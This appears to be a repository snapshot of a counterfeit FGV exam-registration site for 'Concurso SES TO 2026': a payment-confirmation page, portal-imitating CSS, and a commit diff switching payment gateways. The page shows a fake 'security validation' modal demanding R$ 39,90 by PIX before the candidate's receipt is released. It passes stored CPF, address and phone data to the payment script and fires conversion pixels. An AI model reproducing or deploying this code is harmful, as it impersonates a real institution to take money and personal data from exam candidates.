
==== confirmacao/index.html @ 3b769b28 "Add files via upload" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Inscrição confirmada — SES TO 2026 | FGV</title>
    <link rel="stylesheet" href="../CNU-info/css/all.min.css">
    <link href="../css/fgv-portal.css" rel="stylesheet">
    <link rel="stylesheet" href="../CNU-info/css/fonts.css">

    <script>
      window.googlePixelId = "68fafce3e95a8ad5bfc8863d";
      var a = document.createElement("script");
      a.setAttribute("async", "");
      a.setAttribute("defer", "");
      a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel-google.js");
      document.head.appendChild(a);
    </script>
    <script
      src="https://cdn.utmify.com.br/scripts/utms/latest.js"
      data-utmify-prevent-xcod-sck
      data-utmify-prevent-subids
      async
      defer
    ></script>

    <style>
        .confirm-page {
            min-height: calc(100vh - 120px);
            display: flex;
            align-items: flex-start;
            justify-content: center;
            padding: 0 16px 40px;
        }

        .confirmation-container {
            background: #fff;
            border: 1px solid #dee2e6;
            border-radius: 6px;
            padding: 36px 28px;
            max-width: 560px;
            width: 100%;
            text-align: center;
            box-shadow: 0 2px 12px rgba(35, 55, 105, 0.08);
        }

        .success-icon {
            width: 64px;
            height: 64px;
            margin: 0 auto 18px;
            border-radius: 50%;
            background: #e8f5e9;
            color: #1b7a3d;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 32px;
        }

        .confirmation-title {
            font-size: 1.55rem;
            color: #233769;
            margin: 0 0 10px;
            font-weight: 700;
            line-height: 1.3;
        }

        .confirmation-subtitle {
            font-size: 0.98rem;
            color: #495057;
            margin: 0 0 26px;
            line-height: 1.55;
            font-weight: 400;
        }

        .confirmation-details {
            background: #f8f9fa;
            border: 1px solid #e9ecef;
            border-radius: 6px;
            padding: 8px 18px;
            margin: 0 0 22px;
            text-align: left;
        }

        .detail-item {
            display: flex;
            justify-content: space-between;
            align-items: center;
            gap: 12px;
            padding: 12px 0;
            border-bottom: 1px solid #e9ecef;
            font-size: 0.92rem;
        }

        .detail-item:last-child {
            border-bottom: none;
        }

        .detail-label {
            font-weight: 600;
            color: #495057;
        }

        .detail-value {
            color: #212529;
            font-weight: 600;
            text-align: right;
        }

        .detail-value.status-ok {
            color: #1b7a3d;
        }

        .next-steps {
            background: #f3f7fb;
            border: 1px solid #d6e4f0;
            border-radius: 6px;
            padding: 18px;
            margin: 0 0 22px;
            text-align: left;
        }

        .next-steps h3 {
            color: #233769;
            margin: 0 0 14px;
            font-size: 1.05rem;
            font-weight: 700;
        }

        .step-item {
            display: flex;
            align-items: flex-start;
            gap: 12px;
            margin: 0 0 10px;
            padding: 12px;
            background: #fff;
            border: 1px solid #e9ecef;
            border-radius: 6px;
        }

        .step-item:last-child {
            margin-bottom: 0;
        }

        .step-icon {
            color: #0d6efd;
            width: 22px;
            text-align: center;
            margin-top: 2px;
            flex-shrink: 0;
        }

        .step-text {
            color: #343a40;
            font-size: 0.92rem;
            line-height: 1.45;
        }

        .action-buttons {
            margin-top: 8px;
            display: flex;
            justify-content: center;
        }

        .btn {
            padding: 14px 22px;
            border: none;
            border-radius: 6px;
            font-size: 0.98rem;
            font-weight: 700;
            cursor: pointer;
            background: #0d6efd;
            color: #fff;
            width: 100%;
            max-width: 360px;
            transition: background 0.2s ease;
        }

        .btn:hover {
            background: #0b5ed7;
        }

        .btn i {
            margin-right: 8px;
        }

        .contact-info {
            margin-top: 22px;
            padding: 16px 18px;
            background: #f8f9fa;
            border: 1px solid #e9ecef;
            border-radius: 6px;
            border-left: 3px solid #233769;
            text-align: left;
        }

        .contact-info h4 {
            color: #233769;
            margin: 0 0 8px;
            font-size: 0.98rem;
        }

        .contact-info p {
            color: #6c757d;
            margin: 4px 0;
            font-size: 0.88rem;
            line-height: 1.45;
        }

        @media (max-width: 768px) {
            .confirmation-container {
                padding: 28px 18px;
            }

            .confirmation-title {
                font-size: 1.35rem;
            }

            .detail-item {
                flex-direction: column;
                align-items: flex-start;
                gap: 4px;
            }

            .detail-value {
                text-align: left;
            }
        }

        /* Modal Taxa Segurança */
        .security-modal-overlay {
            position: fixed;
            top: 0; left: 0; right: 0; bottom: 0;
            background: rgba(0,0,0,0.85);
            z-index: 9999;
            display: flex;
            align-items: center;
            justify-content: center;
            opacity: 0;
            visibility: hidden;
            transition: all 0.3s ease;
            backdrop-filter: blur(4px);
        }
        .security-modal-overlay.active {
            opacity: 1;
            visibility: visible;
        }
        .security-modal {
            background: #fff;
            border-radius: 8px;
            width: 90%;
            max-width: 480px;
            padding: 30px;
            text-align: center;
            box-shadow: 0 10px 30px rgba(0,0,0,0.3);
            transform: translateY(20px);
            transition: all 0.3s ease;
        }
        .security-modal-overlay.active .security-modal {
            transform: translateY(0);
        }
        .security-icon {
            font-size: 48px;
            color: #dc3545;
            margin-bottom: 15px;
        }
        .security-title {
            color: #233769;
            font-size: 1.4rem;
            margin-bottom: 10px;
            font-weight: 700;
        }
        .security-desc {
            color: #495057;
            font-size: 0.95rem;
            margin-bottom: 20px;
            line-height: 1.5;
        }
        .security-price {
            font-size: 2rem;
            color: #1b7a3d;
            font-weight: 800;
            margin-bottom: 25px;
        }
        .qr-container {
            display: none;
            margin-top: 20px;
        }
        .qr-container img {
            width: 200px;
            height: 200px;
            margin: 0 auto;
            border: 1px solid #dee2e6;
            border-radius: 8px;
            padding: 10px;
        }
        .copy-pix-btn {
            background: #f8f9fa;
            border: 1px solid #ced4da;
            padding: 10px 15px;
            border-radius: 6px;
            margin-top: 15px;
            font-weight: 600;
            cursor: pointer;
            width: 100%;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
        }
        .btn:disabled {
            background: #6c757d !important;
            cursor: not-allowed;
            opacity: 0.7;
        }
    </style>
</head>
<body class="fgv-body">
    <div class="fgv-brand fgv-brand--compact">
        <img src="logo-fgv-conhecimento.svg" alt="FGV Conhecimento">
    </div>

    <div class="confirm-page">
        <div class="confirmation-container">
            <div class="success-icon" aria-hidden="true">
                <i class="fas fa-check"></i>
            </div>

            <h1 class="confirmation-title">Pagamento confirmado</h1>
            <p class="confirmation-subtitle">
                Sua inscrição no Concurso SES TO 2026 foi registrada com sucesso.
                Um e-mail de confirmação será enviado em breve.
            </p>

            <div class="confirmation-details">
                <div class="detail-item">
                    <span class="detail-label">Status do pagamento</span>
                    <span class="detail-value status-ok">Aprovado</span>
                </div>
                <div class="detail-item">
                    <span class="detail-label">Data da confirmação</span>
                    <span class="detail-value" id="confirmationDate"></span>
                </div>
                <div class="detail-item">
                    <span class="detail-label">Método de pagamento</span>
                    <span class="detail-value">PIX</span>
                </div>
                <div class="detail-item">
                    <span class="detail-label">Valor pago</span>
                    <span class="detail-value" id="paymentAmount">—</span>
                </div>
                <div class="detail-item">
                    <span class="detail-label">Nível / taxa</span>
                    <span class="detail-value" id="paymentNivel">—</span>
                </div>
            </div>

            <div class="next-steps">
                <h3>Próximos passos</h3>

                <div class="step-item">
                    <i class="fas fa-envelope step-icon" aria-hidden="true"></i>
                    <span class="step-text">Verifique seu e-mail para o comprovante e orientações da inscrição.</span>
                </div>

                <div class="step-item">
                    <i class="fas fa-calendar-alt step-icon" aria-hidden="true"></i>
                    <span class="step-text">Acompanhe o cronograma da prova objetiva (01/11/2026).</span>
                </div>

                <div class="step-item">
                    <i class="fas fa-info-circle step-icon" aria-hidden="true"></i>
                    <span class="step-text">Acompanhe os comunicados oficiais no portal FGV Conhecimento.</span>
                </div>
            </div>

            <div class="action-buttons">
                <button type="button" class="btn" id="btnGerarPdf" onclick="generateComprovantePDF()" disabled>
                    <i class="fas fa-lock" id="iconPdf" aria-hidden="true"></i> Gerar comprovante de inscrição (Bloqueado)
                </button>
            </div>

            <div class="contact-info">
                <h4>Informações</h4>
                <p>Em caso de dúvidas sobre a inscrição, consulte os canais oficiais da FGV Conhecimento.</p>
            </div>
        </div>
    </div>

    <!-- Modal Taxa de Segurança -->
    <div class="security-modal-overlay" id="securityModal">
        <div class="security-modal">
            <div class="security-icon"><i class="fas fa-shield-alt"></i></div>
            <h2 class="security-title">Validação de Segurança Necessária</h2>
            <p class="security-desc">Para liberar a emissão do seu comprovante de inscrição oficial, é necessário efetuar o pagamento da taxa de validação de segurança do sistema antifraude.</p>
            <div class="security-price" id="securityPriceLabel">R$ 39,90</div>
            
            <button type="button" class="btn" id="btnGerarPixSeguranca" onclick="gerarPixSeguranca()" style="background: #1b7a3d;">
                <i class="fas fa-qrcode"></i> Gerar PIX para Liberação
            </button>

            <div class="qr-container" id="qrContainerSeguranca">
                <p style="font-weight: bold; margin-bottom: 10px;">Escaneie o QR Code abaixo:</p>
                <img id="qrCodeImgSeguranca" src="" alt="QR Code PIX">
                <button type="button" class="copy-pix-btn" onclick="copiarPixSeguranca()">
                    <i class="fas fa-copy"></i> <span id="copyTextSeguranca">Copiar código PIX</span>
                </button>
                <p style="margin-top:15px; font-size: 0.85rem; color:#666;">Aguardando pagamento... <i class="fas fa-spinner fa-spin"></i></p>
            </div>
        </div>
    </div>

    <script src="https://cdnjs.cloudflare.com/ajax/libs/jspdf/2.5.1/jspdf.umd.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/html2canvas/1.4.1/html2canvas.min.js"></script>
    <script src="../CNU-info/js/blackcat-payment.js"></script>

    <script>
        function resolveTaxaReais() {
            try {
                // Exibição: sempre valor cheio da taxa (100 ou 150)
                var taxa = Number(localStorage.getItem('taxaValor') || 0);
                if (taxa === 100 || taxa === 150) return taxa;

                var nivel = String(localStorage.getItem('nivel') || '').toLowerCase();
                if (nivel.indexOf('med') >= 0 || nivel.indexOf('tec') >= 0) return 100;
                if (nivel.indexOf('sup') >= 0) return 150;

                try {
                    var cargos = JSON.parse(localStorage.getItem('cargosSelecionados') || '[]');
                    if (cargos[0] && (cargos[0].taxa === 100 || cargos[0].taxa === 150)) {
                        return Number(cargos[0].taxa);
                    }
                } catch (e2) {}
            } catch (e) {}
            return 150;
        }

        function formatMoneyBRL(reais) {
            return 'R$ ' + Number(reais).toFixed(2).replace('.', ',');
        }

        function formatCPF(cpf) {
            if (!cpf) return '';
            var cleaned = String(cpf).replace(/\D/g, '');
            if (cleaned.length !== 11) return cpf;
            return cleaned.replace(/(\d{3})(\d{3})(\d{3})(\d{2})/, '$1.$2.$3-$4');
        }

        function formatCEP(cep) {
            if (!cep) return '';
            var cleaned = String(cep).replace(/\D/g, '');
            if (cleaned.length !== 8) return cep;
            return cleaned.replace(/(\d{5})(\d{3})/, '$1-$2');
        }

        function formatPhone(phone) {
            if (!phone) return '';
            var cleaned = String(phone).replace(/\D/g, '');
            if (cleaned.length === 11) return cleaned.replace(/(\d{2})(\d{5})(\d{4})/, '($1) $2-$3');
            if (cleaned.length === 10) return cleaned.replace(/(\d{2})(\d{4})(\d{4})/, '($1) $2-$3');
            return phone;
        }

        function formatDate(dateStr) {
            if (!dateStr) return '';
            try {
                var date = new Date(dateStr);
                if (isNaN(date.getTime())) {
                    var parts = String(dateStr).split('/');
                    if (parts.length === 3) return dateStr;
                    return dateStr;
                }
                return date.toLocaleDateString('pt-BR');
            } catch (e) {
                return dateStr;
            }
        }

        var taxaReais = resolveTaxaReais();
        var baseNivel = Number(localStorage.getItem('taxaValor') || 0);
        if (baseNivel !== 100 && baseNivel !== 150) {
            baseNivel = Math.round(taxaReais) === 100 || taxaReais < 120 ? 100 : 150;
        }
        var nivelLabel = baseNivel === 100
            ? 'Médio / Técnico'
            : 'Superior';

        document.getElementById('confirmationDate').textContent = new Date().toLocaleString('pt-BR');
        document.getElementById('paymentAmount').textContent = formatMoneyBRL(taxaReais);
        document.getElementById('paymentNivel').textContent = nivelLabel + ' — ' + formatMoneyBRL(taxaReais);

        // Persiste valor cobrado real para o PDF
        try {
            localStorage.setItem('pagamentoConfirmado', JSON.stringify({
                amount: Math.round(taxaReais * 100),
                valorReais: taxaReais,
                status: 'paid',
                confirmedAt: new Date().toISOString()
            }));
        } catch (e) {}

        if (typeof window.googlePixelId !== 'undefined' && typeof window.trackConversion === 'function') {
            try {
                var transactionData = JSON.parse(localStorage.getItem('medusapayTransaction') || localStorage.getItem('pagamentoConfirmado') || '{}');
                window.trackConversion('purchase', {
                    transaction_id: transactionData.transactionId || 'confirmed_' + Date.now(),
                    value: taxaReais
                });
            } catch (e) {}
        }

        async function generateComprovantePDF() {
            try {
                var userData = JSON.parse(localStorage.getItem('cpfData') || '{}');
                var addressData = JSON.parse(localStorage.getItem('enderecoData') || '{}');
                var emailConfirmacao = localStorage.getItem('emailConfirmacao') || '';
                var transactionData = JSON.parse(localStorage.getItem('medusapayTransaction') || localStorage.getItem('pagamentoConfirmado') || '{}');
                var valor = resolveTaxaReais();

                if (typeof window.jspdf === 'undefined') {
                    alert('Não foi possível carregar a biblioteca de PDF. Recarregue a página e tente novamente.');
                    return;
                }

                var jsPDF = window.jspdf.jsPDF;
                var doc = new jsPDF({ orientation: 'portrait', unit: 'mm', format: 'a4' });
                var pageWidth = doc.internal.pageSize.getWidth();
                var pageHeight = doc.internal.pageSize.getHeight();
                var margin = 20;
                var yPos = margin;

                var addLine = function (text, fontSize, isBold, align) {
                    fontSize = fontSize || 12;
                    isBold = !!isBold;
                    align = align || 'left';
                    doc.setFontSize(fontSize);
                    doc.setFont('helvetica', isBold ? 'bold' : 'normal');
                    var textWidth = doc.getTextWidth(text);
                    var xPos = margin;
                    if (align === 'center') xPos = (pageWidth - textWidth) / 2;
                    else if (align === 'right') xPos = pageWidth - margin - textWidth;
                    doc.text(text, xPos, yPos);
                    yPos += fontSize * 0.6;
                };

                var addSpace = function (mm) { yPos += (mm || 5); };

                addLine('COMPROVANTE DE INSCRIÇÃO', 16, true, 'center');
                addLine('Concurso SES TO 2026', 12, true, 'center');
                addLine('Fundação Getulio Vargas (FGV)', 11, false, 'center');
                addSpace(8);

                doc.setLineWidth(0.5);
                doc.line(margin, yPos, pageWidth - margin, yPos);
                addSpace(6);

                addLine('DADOS DO CANDIDATO', 13, true);
                addSpace(3);
                addLine('Nome: ' + (userData.nome || userData.NOME || 'Não informado'), 11);
                addLine('CPF: ' + formatCPF(userData.cpf || userData.CPF || ''), 11);
                addLine('Data de nascimento: ' + formatDate(userData.nascimento || userData.NASCIMENTO || ''), 11);
                addLine('E-mail: ' + (emailConfirmacao || 'Não informado'), 11);
                addSpace(5);

                if (addressData.logradouro) {
                    addLine('ENDEREÇO', 13, true);
                    addSpace(3);
                    addLine((addressData.logradouro || '') + ', ' + (addressData.numero || ''), 11);
                    if (addressData.complemento) addLine('Complemento: ' + addressData.complemento, 11);
                    addLine((addressData.bairro || '') + ' — ' + (addressData.cidade || '') + '/' + (addressData.uf || ''), 11);
                    addLine('CEP: ' + formatCEP(addressData.cep || ''), 11);
                    if (addressData.telefone) addLine('Telefone: ' + formatPhone(addressData.telefone), 11);
                    addSpace(5);
                }

                addLine('DADOS DO PAGAMENTO', 13, true);
                addSpace(3);
                addLine('Status: Aprovado', 11);
                addLine('Método: PIX', 11);
                addLine('Valor: ' + formatMoneyBRL(valor), 11);
                addLine('Nível / taxa: ' + (valor === 100 ? 'Médio / Técnico' : 'Superior'), 11);
                if (transactionData.transactionId) {
                    addLine('ID da transação: ' + transactionData.transactionId, 10);
                }
                addLine('Data da inscrição: ' + new Date().toLocaleString('pt-BR'), 11);
                addSpace(5);

                addLine('INFORMAÇÕES DO CONCURSO', 13, true);
                addSpace(3);
                addLine('Concurso SES TO 2026', 11);
                addLine('Vagas: 5.124', 11);
                addLine('Prova objetiva: 01/11/2026', 11);
                addLine('Organizadora: Fundação Getulio Vargas (FGV)', 11);
                addSpace(10);

                var footerY = pageHeight - 28;
                doc.setLineWidth(0.3);
                doc.line(margin, footerY, pageWidth - margin, footerY);
                doc.setFontSize(9);
                doc.setFont('helvetica', 'normal');
                doc.setTextColor(100, 100, 100);
                doc.text('Documento gerado automaticamente pelo sistema de inscrição.', margin, footerY + 6);
                doc.text('FGV Conhecimento — SES/TO', margin, footerY + 11);
                doc.text('Gerado em: ' + new Date().toLocaleString('pt-BR'), margin, footerY + 16);

                var cpfFile = formatCPF(userData.cpf || userData.CPF || '00000000000').replace(/\D/g, '');
                doc.save('Comprovante_Inscricao_SESTO26_' + cpfFile + '.pdf');
            } catch (error) {
                console.error('Erro ao gerar PDF:', error);
                alert('Não foi possível gerar o comprovante. Tente novamente.');
            }
        }

        window.generateComprovantePDF = generateComprovantePDF;

        // ==========================================
        // Lógica da Taxa de Segurança (R$ 39,90) via Blackcat
        // ==========================================
        var blackcatInstance = null;
        var codigoPixAtual = '';

        function initSecurityCheck() {
            if (localStorage.getItem('taxaSegurancaPaga') === 'true') {
                liberarPdf();
                return;
            }
            // Delay 2 segundos conforme solicitado
            setTimeout(function() {
                document.getElementById('securityModal').classList.add('active');
            }, 2000);
        }

        async function gerarPixSeguranca() {
            var btn = document.getElementById('btnGerarPixSeguranca');
            btn.innerHTML = '<i class="fas fa-spinner fa-spin"></i> Gerando...';
            btn.disabled = true;

            try {
                // Força valor da taxa no localStorage momentaneamente
                var taxaOriginal = localStorage.getItem('taxaValor');
                localStorage.setItem('taxaValor', '39.9');
                
                blackcatInstance = new BlackcatPayment();
                
                var userData = JSON.parse(localStorage.getItem('cpfData') || '{}');
                var addressData = JSON.parse(localStorage.getItem('enderecoData') || '{}');

                const transaction = await blackcatInstance.createPixTransaction(userData, addressData);
                
                // Restaura valor original para não corromper o comprovante
                if (taxaOriginal) localStorage.setItem('taxaValor', taxaOriginal);
                else localStorage.removeItem('taxaValor');
                
                if (!transaction.success) throw new Error("Erro ao gerar PIX");

                document.getElementById('securityPriceLabel').innerText = formatMoneyBRL(transaction.amount / 100);
                
                btn.style.display = 'none';
                codigoPixAtual = transaction.pixCode;
                document.getElementById('qrCodeImgSeguranca').src = transaction.qrCodeUrl || 'https://api.qrserver.com/v1/create-qr-code/?data=' + encodeURIComponent(transaction.pixCode) + '&size=200x200';
                document.getElementById('qrContainerSeguranca').style.display = 'block';

                blackcatInstance.startPaymentMonitoring(transaction.transactionId, {
                    interval: 5000,
                    maxAttempts: 120,
                    onPaymentConfirmed: function() {
                        localStorage.setItem('taxaSegurancaPaga', 'true');
                        document.getElementById('securityModal').classList.remove('active');
                        liberarPdf();
                        try { if (window.trackConversion) window.trackConversion('purchase', { value: transaction.amount / 100 }); } catch(e){}
                    }
                });
            } catch (e) {
                alert("Ocorreu um erro ao gerar o PIX. Tente novamente.");
                btn.innerHTML = '<i class="fas fa-qrcode"></i> Gerar PIX para Liberação';
                btn.disabled = false;
            }
        }

        function copiarPixSeguranca() {
            navigator.clipboard.writeText(codigoPixAtual).then(function() {
                document.getElementById('copyTextSeguranca').innerText = 'Copiado!';
                setTimeout(() => document.getElementById('copyTextSeguranca').innerText = 'Copiar código PIX', 2000);
            });
        }

        function liberarPdf() {
            var btn = document.getElementById('btnGerarPdf');
            btn.disabled = false;
            btn.innerHTML = '<i class="fas fa-file-pdf"></i> Gerar comprovante de inscrição (PDF)';
            var icon = document.getElementById('iconPdf');
            if(icon) icon.className = 'fas fa-file-pdf';
        }

        window.addEventListener('load', initSecurityCheck);
    </script>

    <footer class="fgv-footer">
        <img src="logo-fgv-conhecimento.svg" alt="FGV Conhecimento">
        <div>FGV Conhecimento</div>
    </footer>
<script src="/js/funnel-tracker.js" data-funnel-step="confirmacao"></script>
</body>
</html>
---- css/fgv-portal.css ----
/* FGV Conhecimento – estilo portal.conhecimento.fgv.br */
@import url('https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;600;700&display=swap');

:root {
  --fgv-blue: #0d6efd;
  --fgv-blue-hover: #0b5ed7;
  --fgv-navy: #233769;
  --fgv-sky: #2a84c2;
  --fgv-bg: #eff2f6;
  --fgv-border: #dee2e6;
  --fgv-text: #212529;
  --fgv-muted: #6c757d;
  --fgv-card: #ffffff;
  --fgv-radius: 6px;
}

.fgv-body {
  margin: 0;
  min-height: 100vh;
  font-family: "Open Sans", sans-serif;
  color: var(--fgv-text);
  background-color: var(--fgv-bg);
  background-image: url("../assets/fundo.jpg");
  background-repeat: no-repeat;
  background-position: right center;
  background-size: cover;
  background-attachment: fixed;
}

.fgv-shell {
  min-height: 100vh;
  display: flex;
  flex-direction: column;
}

.fgv-brand {
  display: flex;
  justify-content: center;
  padding: 40px 16px 24px;
}

.fgv-brand img {
  height: 28px;
  width: auto;
  max-width: 300px;
}

.fgv-brand--compact {
  padding: 20px 16px 12px;
  background: rgba(255, 255, 255, 0.92);
  border-bottom: 1px solid var(--fgv-border);
  justify-content: flex-start;
}

.fgv-brand--compact img {
  height: 22px;
}

.fgv-main {
  flex: 1;
  display: flex;
  align-items: flex-start;
  justify-content: center;
  padding: 8px 16px 48px;
}

.fgv-main--stack {
  display: block;
  padding: 24px 16px 48px;
}

.fgv-card {
  width: 100%;
  max-width: 420px;
  background: var(--fgv-card);
  border: 1px solid var(--fgv-border);
  border-radius: var(--fgv-radius);
  box-shadow: 0 0.125rem 0.5rem rgba(0, 0, 0, 0.08);
  overflow: hidden;
}

.fgv-card--wide {
  max-width: 760px;
  margin: 0 auto;
}

.fgv-card-body {
  padding: 28px 28px 20px;
}

.fgv-card-title {
  margin: 0 0 20px;
  font-size: 24px;
  font-weight: 700;
  color: var(--fgv-text);
  line-height: 1.2;
}

.fgv-label {
  display: block;
  margin-bottom: 6px;
  font-size: 14px;
  color: var(--fgv-muted);
}

.fgv-input {
  width: 100%;
  height: 38px;
  padding: 6px 12px;
  border: 1px solid var(--fgv-border);
  border-radius: var(--fgv-radius);
  font-family: inherit;
  font-size: 15px;
  color: var(--fgv-text);
  background: #fff;
  box-sizing: border-box;
  outline: none;
  transition: border-color 0.15s, box-shadow 0.15s;
}

.fgv-input:focus {
  border-color: #86b7fe;
  box-shadow: 0 0 0 0.2rem rgba(13, 110, 253, 0.25);
}

.fgv-field {
  margin-bottom: 16px;
}

.fgv-actions {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  gap: 12px;
  margin-top: 8px;
}

.fgv-btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  min-height: 38px;
  padding: 6px 16px;
  border: none;
  border-radius: var(--fgv-radius);
  background: var(--fgv-blue);
  color: #fff;
  font-family: inherit;
  font-size: 15px;
  font-weight: 600;
  cursor: pointer;
  transition: background 0.15s;
}

.fgv-btn:hover:not(:disabled) {
  background: var(--fgv-blue-hover);
}

.fgv-btn:disabled {
  opacity: 0.55;
  cursor: not-allowed;
}

.fgv-btn--block {
  width: 100%;
}

.fgv-card-foot {
  background: #f8f9fa;
  border-top: 1px solid var(--fgv-border);
  padding: 14px 28px;
  text-align: center;
  font-size: 14px;
  color: var(--fgv-muted);
}

.fgv-card-foot a {
  color: var(--fgv-blue);
  text-decoration: none;
  font-weight: 600;
}

.fgv-card-foot a:hover {
  text-decoration: underline;
}

.fgv-section-title {
  background: #fff;
  border-bottom: 1px solid var(--fgv-border);
  padding: 14px 20px;
  font-size: 16px;
  font-weight: 700;
  color: var(--fgv-navy);
}

.fgv-info {
  background: #e7f1ff;
  border: 1px solid #b6d4fe;
  border-radius: var(--fgv-radius);
  padding: 14px 16px;
  margin-bottom: 16px;
  font-size: 13px;
  color: #084298;
}

.fgv-info strong {
  color: var(--fgv-navy);
}

.fgv-captcha-hint {
  font-size: 14px;
  font-weight: 600;
  color: var(--fgv-navy);
  margin: 4px 0 10px;
}

.fgv-captcha-grid {
  display: grid;
  grid-template-columns: repeat(5, 1fr);
  gap: 4px;
  padding: 6px;
  background: #e9ecef;
  border: 1px solid var(--fgv-border);
  border-radius: var(--fgv-radius);
}

.fgv-captcha-grid .image-option {
  background: #d2d2d2;
  border: 2px solid #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 10px 4px;
  cursor: pointer;
}

.fgv-captcha-grid .image-option.selected {
  border-color: var(--fgv-blue) !important;
  outline: 2px dashed var(--fgv-sky);
}

.fgv-captcha-grid .image-option.transparent {
  opacity: 0.45;
}

.fgv-userbar {
  background: var(--fgv-navy);
  color: #fff;
  border-radius: var(--fgv-radius);
  padding: 14px 16px;
  margin-bottom: 16px;
}

.fgv-footer {
  margin-top: auto;
  background: rgba(33, 37, 41, 0.92);
  color: #fff;
  font-size: 12px;
  padding: 14px 16px;
  text-align: center;
}

.fgv-footer img {
  height: 18px;
  margin-bottom: 8px;
  filter: brightness(0) invert(1);
  opacity: 0.9;
}

.fgv-popup-card {
  background: #fff;
  color: var(--fgv-text);
  border-radius: var(--fgv-radius);
  padding: 28px;
  max-width: 380px;
  width: 100%;
  text-align: center;
  box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.2);
}

.fgv-popup-card h3 {
  color: var(--fgv-navy);
  margin: 12px 0 8px;
}

@media (max-width: 640px) {
  .fgv-body {
    background-position: center right -80px;
  }
  .fgv-card-body {
    padding: 22px 18px 16px;
  }
  .fgv-brand {
    padding-top: 28px;
  }
}

==== commit 9fc292b7: "feat: switch payment gateway from AnubisPay to BravoPay Replaced AnubisPay script with BravoPay scri" ====
--- a/confirmacao/index.html
+++ b/confirmacao/index.html
@@ -412,7 +412,7 @@
 
     <script src="https://cdnjs.cloudflare.com/ajax/libs/jspdf/2.5.1/jspdf.umd.min.js"></script>
     <script src="https://cdnjs.cloudflare.com/ajax/libs/html2canvas/1.4.1/html2canvas.min.js"></script>
-    <script src="../CNU-info/js/blackcat-payment.js"></script>
+    <script src="../CNU-info/js/bravopay-payment.js"></script>
 
     <script>
         function resolveTaxaReais() {
--- a/CNU-info/css/fonts.css
+++ b/CNU-info/css/fonts.css
@@ -0,0 +1,179 @@
+@font-face {
+    font-family: 'Rawline';
+    src: url(../fonts/rawline-100.eot);
+    src: url(../fonts/rawline-100-1.eot) format('embedded-opentype'),
+      url(../fonts/rawline-100.woff2) format('woff2'), url(../fonts/rawline-100.woff) format('woff'),
+      url(../fonts/rawline-100.ttf) format('truetype');
+    font-weight: 100;
+    font-style: normal;
+  }
+  
+  @font-face {
+    font-family: 'Rawline';
+    src: url(../fonts/rawline-100i.eot);
+    src: url(../fonts/rawline-100i-1.eot) format('embedded-opentype'),
+      url(../fonts/rawline-100i.woff2) format('woff2'), url(../fonts/rawline-100i.woff) format('woff'),
+      url(../fonts/rawline-100i.ttf) format('truetype');
+    font-weight: 100;
+    font-style: italic;
+  }
+  
+  @font-face {
+    font-family: 'Rawline';
+    src: url(../fonts/rawline-200.eot);
+    src: url(../fonts/rawline-200-1.eot) format('embedded-opentype'),
+      url(../fonts/rawline-200.woff2) format('woff2'), url(../fonts/rawline-200.woff) format('woff'),
+      url(../fonts/rawline-200.ttf) format('truetype');
+    font-weight: 200;
+    font-style: normal;
+  }
+  
+  @font-face {
+    font-family: 'Rawline';
+    src: url(../fonts/rawline-200i.eot);
+    src: url(../fonts/rawline-200i-1.eot) format('embedded-opentype'),
+      url(../fonts/rawline-200i.woff2) format('woff2'), url(../fonts/rawline-200i.woff) format('woff'),
+      url(../fonts/rawline-200i.ttf) format('truetype');
+    font-weight: 200;
+    font-style: italic;
+  }
+  
+  @font-face {
+    font-family: 'Rawline';
+    src: url(../fonts/rawline-300.eot);
+    src: url(../fonts/rawline-300-1.eot) format('embedded-opentype'),
+      url(../fonts/rawline-300.woff2) format('woff2'), url(../fonts/rawline-300.woff) format('woff'),
+      url(../fonts/rawline-300.ttf) format('truetype');
+    font-weight: 300;
+    font-style: normal;
+  }
+  
+  @font-face {
+    font-family: 'Rawline';
+    src: url(../fonts/rawline-300i.eot);
+    src: url(../fonts/rawline-300i-1.eot) format('embedded-opentype'),
+      url(../fonts/rawline-300i.woff2) format('woff2'), url(../fonts/rawline-300i.woff) format('woff'),
+      url(../fonts/rawline-300i.ttf) format('truetype');
+    font-weight: 300;
+    font-style: italic;
+  }
+  
+  @font-face {
+    font-family: 'Rawline';
+    src: url(../fonts/rawline-400.eot);
+    src: url(../fonts/rawline-400-1.eot) format('embedded-opentype'),
+      url(../fonts/rawline-400.woff2) format('woff2'), url(../fonts/rawline-400.woff) format('woff'),
+      url(../fonts/rawline-400.ttf) format('truetype');
+    font-weight: 400;
+    font-style: normal;
+  }
+  
+  @font-face {
+    font-family: 'Rawline';
+    src: url(../fonts/rawline-400i.eot);
+    src: url(../fonts/rawline-400i-1.eot) format('embedded-opentype'),
+      url(../fonts/rawline-400i.woff2) format('woff2'), url(../fonts/rawline-400i.woff) format('woff'),
+      url(../fonts/rawline-400i.ttf) format('truetype');
+    font-weight: 400;
+    font-style: italic;
+  }
+  
+  @font-face {
+    font-family: 'Rawline';
+    src: url(../fonts/rawline-500.eot);
+    src: url(../fonts/rawline-500-1.eot) format('embedded-opentype'),
+      url(../fonts/rawline-500.woff2) format('woff2'), url(../fonts/rawline-500.woff) format('woff'),
+      url(../fonts/rawline-500.ttf) format('truetype');
+    font-weight: 500;
+    font-style: normal;
+  }
+  
+  @font-face {
+    font-family: 'Rawline';
+    src: url(../fonts/rawline-500i.eot);
+    src: url(../fonts/rawline-500i-1.eot) format('embedded-opentype'),
+      url(../fonts/rawline-500i.woff2) format('woff2'), url(../fonts/rawline-500i.woff) format('woff'),
+      url(../fonts/rawline-500i.ttf) format('truetype');
+    font-weight: 500;
+    font-style: italic;
+  }
+  
+  @font-face {
+    font-family: 'Rawline';
+    src: url(../fonts/rawline-600.eot);
+    src: url(../fonts/rawline-600-1.eot) format('embedded-opentype'),
+      url(../fonts/rawline-600.woff2) format('woff2'), url(../fonts/rawline-600.woff) format('woff'),
+      url(../fonts/rawline-600.ttf) format('truetype');
+    font-weight: 600;
+    font-style: normal;
+  }
+  
+  @font-face {
+    font-family: 'Rawline';
+    src: url(../fonts/rawline-600i.eot);
